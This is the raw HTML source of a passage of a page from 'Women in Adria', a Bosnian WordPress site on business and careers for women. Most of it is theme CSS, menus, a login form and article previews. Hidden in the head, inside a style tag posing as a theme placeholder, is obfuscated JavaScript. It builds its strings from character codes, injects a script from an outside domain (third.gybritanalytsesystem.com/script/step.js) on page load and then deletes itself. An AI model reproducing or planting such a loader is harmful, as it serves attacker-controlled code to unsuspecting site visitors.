.td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-potpore-za-poduzetnice tag-68 td-standard-pack tdm-menu-active-style2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "506";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "127";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? 